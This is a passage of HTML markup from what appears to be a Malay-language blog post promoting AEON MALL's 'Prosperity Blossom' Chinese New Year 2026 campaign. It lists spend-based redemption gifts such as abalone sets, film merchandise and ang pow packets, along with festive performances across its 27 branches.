href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/s800\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/w640-h362\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMELANGKAH\u0026nbsp;\u003C\/span\u003Emasuk ke tahun 2026, \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E membawakan satu dimensi baharu dalam sambutan Tahun Baharu Cina menerusi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EProsperity Blossom\u003C\/b\u003E\u003C\/span\u003E”, sebuah kempen perayaan yang diinspirasikan oleh kepercayaan bahawa kemakmuran akan berkembang apabila keluarga, komuniti dan kebersamaan disatukan di bawah satu bumbung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKempen ini memperkukuhkan kedudukan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E sebagai destinasi gaya hidup dan pusat tumpuan keluarga di mana keriangan, kelimpahan, dan sambutan yang bermakna dapat dirasai oleh setiap pengunjung sepanjang musim perayaan ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemeriahan kali ini bukan sekadar pada hiasan yang memukau, malah pengunjung bakal disajikan dengan pelbagai tawaran premium dan aktiviti gaya hidup yang dirancang khusus untuk menyemarakkan lagi semangat kebersamaan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZL81YSMeDfP_sw4jwO45PIwpQg-v9zxMj6GC70uorwnzGTtdd2njRlNGqFdRbDznQr4BHuhp-0Kzi_KeM2IPEjrThU56BThFYmUnJbO52drg-5tNhnWc5-rLkzXk3g0ZY6Jih6RfIGd1wEJgRVvJdZtVmxC6mkx86nKDKGcTBtLe7JpYFYPMqhe2iTE\/s800\/Screenshot%202026-01-19%20at%2012.29.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZL81YSMeDfP_sw4jwO45PIwpQg-v9zxMj6GC70uorwnzGTtdd2njRlNGqFdRbDznQr4BHuhp-0Kzi_KeM2IPEjrThU56BThFYmUnJbO52drg-5tNhnWc5-rLkzXk3g0ZY6Jih6RfIGd1wEJgRVvJdZtVmxC6mkx86nKDKGcTBtLe7JpYFYPMqhe2iTE\/w640-h304\/Screenshot%202026-01-19%20at%2012.29.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFokus utama kempen ini adalah untuk memberikan nilai tambah kepada setiap ringgit yang dibelanjakan oleh pelanggan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeterujaan para pengunjung pasti memuncak dengan adanya ganjaran mewah hasil kerjasama dengan jenama kesihatan terkenal, \u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EJin Yeye\u003C\/b\u003E\u003C\/span\u003E di mana pelanggan berpeluang membawa pulang set eksklusif \u003Cspan style=\"color: #351c75;\"\u003EAbalone\u003C\/span\u003E dan \u003Cspan style=\"color: #0b5394;\"\u003ESarang Burung\u003C\/span\u003E sebagai simbol kekayaan, kesihatan dan keberkatan untuk tahun baharu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003ESyarat Penebusan\u003C\/u\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"color: #660000;\"\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerbelanjaan RM800* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerbelanjaan RM1,000* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqZjzsq5GGeziHgE41i0BD3dMq4-vheYB2StbpatqOSC1zeU5BV-N_lnMCO7D-Cv480R02uG23b482YVH_P4dQVY_EUyXFgm2wIhO4GjxT4pcEzJnr1nqXiKiu6NtfK28QIEMBXfqoJ-AzzkFP48u51ORX1Rma8KCPt9XHuxtHMBBDgYyZLTPbi62YrY\/s800\/Screenshot%202026-01-19%20at%2012.29.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqZjzsq5GGeziHgE41i0BD3dMq4-vheYB2StbpatqOSC1zeU5BV-N_lnMCO7D-Cv480R02uG23b482YVH_P4dQVY_EUyXFgm2wIhO4GjxT4pcEzJnr1nqXiKiu6NtfK28QIEMBXfqoJ-AzzkFP48u51ORX1Rma8KCPt9XHuxtHMBBDgYyZLTPbi62YrY\/w640-h300\/Screenshot%202026-01-19%20at%2012.29.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003ESelain itu, \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL \u003C\/span\u003Eturut menyuntik elemen hiburan sinematik terus ke dalam pusat membeli-belah melalui kolaborasi bersama Film Engine sempena pelancaran filem \"\u003Cspan style=\"color: #783f04;\"\u003EAh Beng \u0026amp; Liang Popo\"\u003C\/span\u003E yang sangat dinantikan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara peminat filem bukan sahaja boleh menebus barangan edisi terhad seperti \u003Cspan style=\"color: #b45f06;\"\u003Ebantal leher dan tiket wayang\u003C\/span\u003E, malah mereka berpeluang merasai sendiri aura selebriti melalui siri jelajah ramah mesra yang akan diadakan secara besar-besaran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EGanjaran Penebusan\u003C\/u\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003EBantal Leher Filem Edisi Terhad\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM600* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM800* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003ETiket Filem Edisi Terhad\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM400* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM600* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelanggan juga boleh menebus \u003Cspan style=\"color: #cc0000;\"\u003ESampul Duit Raya Edisi Prosperity Blossom \u003C\/span\u003Edengan perbelanjaan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM150* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM250* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_RQxjd1mA7Ga_IwIBnAeJK_U01RBTkkCi_kIaYXN43W2T56HQLb1_Y1c6JyVxFvEwgBIp2j1-fF_QRI6Eduh0hXU0QdYoz1VRpVEdVulvc65SmZjnSV1mmZRKHZGe0HxVAUx6SUw7Hv1cu8KIc7Z3FPO1mui676p5qj1ZZIerRHLkXCE054KFE4e16M\/s800\/Screenshot%202026-01-19%20at%2012.52.23%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"243\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_RQxjd1mA7Ga_IwIBnAeJK_U01RBTkkCi_kIaYXN43W2T56HQLb1_Y1c6JyVxFvEwgBIp2j1-fF_QRI6Eduh0hXU0QdYoz1VRpVEdVulvc65SmZjnSV1mmZRKHZGe0HxVAUx6SUw7Hv1cu8KIc7Z3FPO1mui676p5qj1ZZIerRHLkXCE054KFE4e16M\/w640-h194\/Screenshot%202026-01-19%20at%2012.52.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, suasana di setiap 27 cawangan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E akan terus dihidupkan dengan pelbagai pengisian acara yang penuh warna-warni, bermula daripada persembahan \u003Cspan style=\"color: #134f5c;\"\u003ETarian Kipas \"Prosperity Blossom\"\u003C\/span\u003E yang anggun sehinggalah kepada \u003Cspan style=\"color: #38761d;\"\u003ETarian Singa tradisional \u003C\/span\u003Eyang sentiasa dinantikan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" 